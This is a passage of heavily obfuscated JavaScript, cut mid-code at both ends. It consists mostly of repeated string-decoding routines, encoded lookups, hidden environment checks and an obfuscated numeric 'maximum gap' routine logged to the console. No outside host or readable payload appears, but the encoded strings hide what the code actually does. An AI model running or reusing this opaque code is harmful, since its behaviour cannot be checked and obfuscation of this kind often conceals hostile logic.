xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function SaOjZ3T(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(this[SaOjZ3T(IodGpV[0x50])][SaOjZ3T(IodGpV[0x62])](SaOjZ3T(IodGpV[0x63]))[SaOjZ3T(IodGpV[0x65])]>IodGpV[0x3]){ilVsVec((0x1,ekK6ImY)(eIOzsFm),(0x1,ekK6ImY)(aOE2N0H));function aOE2N0H(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"URGmYfAzS.Vs{yje4!7OQ@2IXZoTb\\\"Bt_&1l#K0D`px^;]r[~,CWNw6HLvn9*Fg53<>8Pdqc+:iaJ%E=Mhu/$(}|)k?\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x3b]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x3c]]=IodGpV[0x3],KOGvvC[IodGpV[0x3d]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x3e]]=IodGpV[0x3];KOGvvC[IodGpV[0x3e]]<KOGvvC[-IodGpV[0x3b]];KOGvvC[IodGpV[0x3e]]++){KOGvvC[-IodGpV[0x3f]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x3e]]]);if(KOGvvC[-IodGpV[0x3f]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x3d]]<IodGpV[0x3]){KOGvvC[IodGpV[0x3d]]=KOGvvC[-IodGpV[0x3f]]}else{ilVsVec(KOGvvC[IodGpV[0x3d]]+=KOGvvC[-IodGpV[0x3f]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x3d]]<<KOGvvC[IodGpV[0x3c]],KOGvvC[IodGpV[0x3c]]+=(KOGvvC[IodGpV[0x3d]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x3c]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x3c]]>IodGpV[0x18]);KOGvvC[IodGpV[0x3d]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x3d]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x3d]]<<KOGvvC[IodGpV[0x3c]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=aOE2N0H(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(this[IodGpV[0x40]](eIOzsFm(IodGpV[0x41]),eIOzsFm(0xe6),this[eIOzsFm(0xe7)]),this[IodGpV[0x40]](eIOzsFm(IodGpV[0x41]),eIOzsFm(0xe8),this[eIOzsFm(IodGpV[0x46])]),this[IodGpV[0x40]](eIOzsFm(IodGpV[0xbe]),eIOzsFm(IodGpV[0x43]),this[eIOzsFm(0xec)]),this[IodGpV[0x40]](eIOzsFm(0xed),eIOzsFm(0xee)+eIOzsFm(IodGpV[0x42])+eIOzsFm(IodGpV[0x24]),this[eIOzsFm(0xf1)]),this[IodGpV[0x40]](eIOzsFm(0xf2),eIOzsFm(IodGpV[0x43]),this[eIOzsFm(0xf3)+eIOzsFm(0xf4)+eIOzsFm(0xf5)]));if(!N1mSHJ(eIOzsFm(IodGpV[0x47]))[eIOzsFm(0xf7)](eIOzsFm(0xf8))[eIOzsFm(0xf9)]){(0x1,ekK6ImY)(MtC9tX);function MtC9tX(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"CNVu%A<KrEBve#`Qwz3!:\\\"Fq(D*U+G]xpPg~>${.H^IJ1|2jM7SW=hL;Xf_584&dRtm,biy0OYs[a@n)/T9kZco6?}l\",KOGvvC[IodGpV[0x45]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x44]]=KOGvvC[IodGpV[0x45]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[-IodGpV[0x44]];KOGvvC[IodGpV[0x4]]++){KOGvvC[-IodGpV[0x46]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x45]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[-IodGpV[0x46]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[-IodGpV[0x46]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[-IodGpV[0x46]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function RoIxmk(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MtC9tX(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}N1mSHJ(eIOzsFm(IodGpV[0x47]))[RoIxmk(IodGpV[0x6b])]((0x1,el7vxyn)(RoIxmk(IodGpV[0x48]))[RoIxmk(0xfc)][RoIxmk(0xfd)]((0x1,el7vxyn)(RoIxmk(IodGpV[0x48]))[RoIxmk(0xfe)+RoIxmk(IodGpV[0xc])](RoIxmk(0x100))==IodGpV[0x1]?RoIxmk(0x101):RoIxmk(0x102),{[IodGpV[0x51]]:RoIxmk(0x103),[RoIxmk(0x104)]:RoIxmk(0x105)}))}if(!(0x1,el7vxyn)(eIOzsFm(IodGpV[0x49]))[eIOzsFm(0x107)][IodGpV[0xc9]][eIOzsFm(0x108)](eIOzsFm(0x109),(0x1,el7vxyn)(eIOzsFm(IodGpV[0x49]))[eIOzsFm(0x10a)](eIOzsFm(0x10b))+\"-\"+(0x1,el7vxyn)(eIOzsFm(IodGpV[0x49]))[eIOzsFm(0x10c)+eIOzsFm(0x10d)](eIOzsFm(0x10e)))){ilVsVec((0x1,ekK6ImY)(wD6sxx),(0x1,ekK6ImY)(CqXBjh6));function CqXBjh6(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"hDsxC7Faw{Y8c1JrKSTt!=iP`LnWeObo#~qEvMX:93@BVj<.&4+dfQGp6]>,gmuARNklU(I|z;H)50\\\"%/^[*2_y?}$Z\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[-IodGpV[0x4a]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x42]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x42]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x42]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x42]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x4a]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[-IodGpV[0x4a]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x4a]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[-IodGpV[0x4a]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function wD6sxx(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=CqXBjh6(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}(0x1,el7vxyn)(wD6sxx(0x10f))[wD6sxx(0x110)][wD6sxx(0x111)]()}}else{(0x1,ekK6ImY)(NDoFuFF);function NDoFuFF(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"a71!ov%=~kRAC}<U_Qw|B#H&6jr;g)d8*h@Ep\\\"sI>+YDetN?nblcZy{]9uJKF:Lx$GWXzm/(i^34,`.2[5O0STfPqMV\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x4b]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[-IodGpV[0x4b]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function K66j3Q(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=NDoFuFF(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}this[IodGpV[0x40]](K66j3Q(0x112),K66j3Q(0x113),this[K66j3Q(0x114)])}ilVsVec(this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4c]),SaOjZ3T(0x116)+SaOjZ3T(0x117)+SaOjZ3T(0x118)+SaOjZ3T(0x119)+\"]\",this[SaOjZ3T(0x11a)]),this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4c]),SaOjZ3T(0x11b),this[SaOjZ3T(IodGpV[0x4d])+SaOjZ3T(0x11d)+SaOjZ3T(0x11e)]),this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4c]),SaOjZ3T(0x11f),this[SaOjZ3T(IodGpV[0x4d])+SaOjZ3T(0x120)+SaOjZ3T(0x121)]),this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4e])+SaOjZ3T(IodGpV[0x4f]),this[SaOjZ3T(IodGpV[0x4e])+SaOjZ3T(IodGpV[0x4f])]),this[IodGpV[0x40]](SaOjZ3T(0x124),this[SaOjZ3T(0x125)]));if(this[SaOjZ3T(IodGpV[0x50])][SaOjZ3T(0x126)+IodGpV[0x72]](SaOjZ3T(0x127))[SaOjZ3T(IodGpV[0x66])](IodGpV[0x51])==SaOjZ3T(0x129)+\"at\"){(0x1,ekK6ImY)(IkSZ0e);function IkSZ0e(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"+FqbCVMQjXBoif&un(Rmer2|s^H@LgkP!v}?Aw:DxUNG5$Jl*E><h.yWz7\\\"8t%`pT,#K4{YO][;c/6~0S31d_aZ=)I9\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x41]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[-IodGpV[0x52]]=IodGpV[0x3];KOGvvC[-IodGpV[0x52]]<KOGvvC[IodGpV[0x13]];KOGvvC[-IodGpV[0x52]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x52]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x41]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x41]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x41]])}function LnGNNhT(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=IkSZ0e(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(LnGNNhT(0x12a)in Oqsgv50){ojrEn8s()}function ojrEn8s(){var KOGvvC=(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],(0x1,ekK6ImY)(TSZFtm));function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"p%0~[1M_xaim<!oe]8UqHJ2Vz(d.:@R\\\"O$/w*N+>B`#vfy795?|TEA6)ZQDKunl={,&}3kC;Lg4XrF^btGsPShWIYjc\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[-IodGpV[0x53]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x53]],KOGvvC[-IodGpV[0x53]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x53]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x53]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x53]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function SaOjZ3T(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}KOGvvC[IodGpV[0x41]]=KOGvvC[IodGpV[0x3]].length;if(KOGvvC[IodGpV[0x41]]<IodGpV[0x12])return IodGpV[0x3];ilVsVec(KOGvvC[IodGpV[0x54]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x55])).max(...KOGvvC[IodGpV[0x3]]),KOGvvC[IodGpV[0x2a]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x55])).min(...KOGvvC[IodGpV[0x3]]));if(KOGvvC[IodGpV[0x54]]===KOGvvC[IodGpV[0x2a]])return IodGpV[0x3];ilVsVec(KOGvvC[IodGpV[0x29]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x56]))(KOGvvC[IodGpV[0x41]]-IodGpV[0x1]).fill((0x1,el7vxyn)(LnGNNhT(0x12d)).MAX_SAFE_INTEGER),KOGvvC[-IodGpV[0x59]]=(0x1,el7vxyn)(LnGNNhT(IodGpV[0x56]))(KOGvvC[IodGpV[0x41]]-IodGpV[0x1]).fill((0x1,el7vxyn)(SaOjZ3T(IodGpV[0x5b])).MIN_SAFE_INTEGER),KOGvvC[IodGpV[0x58]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x57])).ceil((KOGvvC[IodGpV[0x54]]-KOGvvC[IodGpV[0x2a]])/(KOGvvC[IodGpV[0x41]]-IodGpV[0x1])),KOGvvC[IodGpV[0x7]]=IodGpV[0x3]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x41]];KOGvvC[IodGpV[0xb]]++){function aOE2N0H(KOGvvC){var TSZFtm=\"1OHXkRBnQLrtmI2`%h}~9=wM,/EdYVl(vf?4&+N]uqbD^g|AZ8[FJS_G;s:aj>i#yp5P@x)K\\\"CU3e$W.<*oz0{67Tc!\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=aOE2N0H(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]===KOGvvC[IodGpV[0x2a]]||KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]===KOGvvC[IodGpV[0x54]])continue;ilVsVec(KOGvvC[IodGpV[0x7]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x57])).floor((KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]-KOGvvC[IodGpV[0x2a]])/KOGvvC[IodGpV[0x58]]),KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x7]]]=(0x1,el7vxyn)(eIOzsFm(IodGpV[0x5a])).min(KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x7]]],KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]),KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x7]]]=(0x1,el7vxyn)(eIOzsFm(IodGpV[0x5a])).max(KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x7]]],KOGvvC[IodGpV[0x3]][KOGvvC[IodGpV[0xb]]]))}ilVsVec(KOGvvC[-IodGpV[0x5f]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x5b])).MIN_SAFE_INTEGER,KOGvvC[IodGpV[0x60]]=KOGvvC[IodGpV[0x2a]]);for(KOGvvC[IodGpV[0x5c]]=IodGpV[0x3];KOGvvC[IodGpV[0x5c]]<KOGvvC[IodGpV[0x41]]-IodGpV[0x1];KOGvvC[IodGpV[0x5c]]++){(0x1,ekK6ImY)(MtC9tX);function MtC9tX(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"D/z8p:0_)CecFT^&9!u<PNU(SAgb%xLsQa6@B~?+ovtGO1=X2yH[7*EJrqn,`l.fW\\\"I}YR#Mkd{jw>|5VZ;$i]43Khm\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x5d]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[-IodGpV[0x5e]]=IodGpV[0x3];KOGvvC[-IodGpV[0x5e]]<KOGvvC[IodGpV[0x13]];KOGvvC[-IodGpV[0x5e]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[-IodGpV[0x5e]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0x5d]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x5d]]&IodGpV[0xc]),KOGvvC[IodGpV[0x5d]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x5d]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function RoIxmk(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MtC9tX(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x5c]]]===(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x5b])).MAX_SAFE_INTEGER&&KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x5c]]]===(0x1,el7vxyn)(RoIxmk(0x131)).MIN_SAFE_INTEGER)continue;ilVsVec(KOGvvC[-IodGpV[0x5f]]=(0x1,el7vxyn)(RoIxmk(0x132)).max(KOGvvC[-IodGpV[0x5f]],KOGvvC[IodGpV[0x29]][KOGvvC[IodGpV[0x5c]]]-KOGvvC[IodGpV[0x60]]),KOGvvC[IodGpV[0x60]]=KOGvvC[-IodGpV[0x59]][KOGvvC[IodGpV[0x5c]]])}KOGvvC[-IodGpV[0x5f]]=(0x1,el7vxyn)(SaOjZ3T(IodGpV[0x57])).max(KOGvvC[-IodGpV[0x5f]],KOGvvC[IodGpV[0x54]]-KOGvvC[IodGpV[0x60]]);return KOGvvC[-IodGpV[0x5f]]});(0x1,el7vxyn)(LnGNNhT(0x133)).log(KOGvvC)}ilVsVec(this[LnGNNhT(IodGpV[0x61])]=this[LnGNNhT(0x135)][LnGNNhT(0x136)](LnGNNhT(0x137)),this[LnGNNhT(0x138)]=(0x1,el7vxyn)(LnGNNhT(0x139))[LnGNNhT(0x13a)+LnGNNhT(0x13b)](LnGNNhT(0x13c)+this[LnGNNhT(IodGpV[0x61])]))}else{(0x1,ekK6ImY)(cp1hx5Y);function Ww2ltkY(KOGvvC){var TSZFtm=\"4nIBrSfhoPpLWFYCEqKaMvk*zG_8D=NQi&T]9)~}u;6{3H2>+#A@Zg!y^s7.0$xc|\\\"O1(:UetXb%RJV`5m[w<jl?,/d\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var 